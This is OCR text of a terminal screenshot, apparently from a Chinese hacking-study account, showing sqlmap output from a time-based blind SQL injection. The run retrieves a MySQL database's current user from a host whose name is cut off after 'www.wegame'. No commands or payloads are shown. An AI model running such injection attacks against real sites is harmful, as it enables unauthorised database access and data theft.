 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
back-end DBMS: MySQL >= 5.0.12
[00:48:58] [INFO] fetching current user
[00:49:04] [WARNING] time-based comparison requires larger statistical model, please wait.
[00:51:57] [WARNING] it is very important to not stress the network connection during usag
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-se
[00:52:39] [ERROR] invalid character detected. retrying..
[00:52:39] [WARNING] increasing time delay to 6 seconds
73
716C
[00:58:15] [ERROR] invalid character detected. retrying..
[00:58:15] [WARNING] increasing time delay to 7 seconds
3
[00:59:54] [ERROR] invalid character detected. retrying..
[00:59:54] [WARNING] increasing time delay to 8 seconds
8333
[01:04:14] [ERROR] invalid character detected. retrying..
[01:04:14] [WARNING] increasing time delay to 9 seconds
[01:05:02] [ERROR] invalid character detected. retrying..
[01:05:02] [WARNING] increasing time delay to 10 seconds
13136
[01:10:08] [ERROR] invalid character detected. retrying..
[01:10:08] [WARNING] increasing time delay to 11 seconds
3
[01:12:33] [ERROR] invalid character detected. retrying..
[01:12:33] [WARNING] increasing time delay to 12 seconds
84
[01:15:48] [ERROR] invalid character detected. retrying..
[01:15:48] [WARNING] increasing time delay to 13 seconds
06C
[01:19:40] [ERROR] invalid character detected. retrying..
[01:19:40] [WARNING] increasing time delay to 14 seconds
6
[01:22:06] [ERROR] invalid character detected. retrying..
[01:22:06] [WARNING] increasing time delay to 15 seconds
F63616C6
86F
[01:35:41] [ERROR] invalid character detected. retrying..
[01:35:41] [WARNING] increasing time delay to 16 seconds
7374
[01:41:23] [ERROR] invalid character detected. retrying..
[01:41:23] [WARNING] increasing time delay to 17 seconds
[01:41:46] [INFO] retrieved: sql831168@localhost
current user: 'sql831168@localhost'
[01:41:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.wegame
HACK学习呀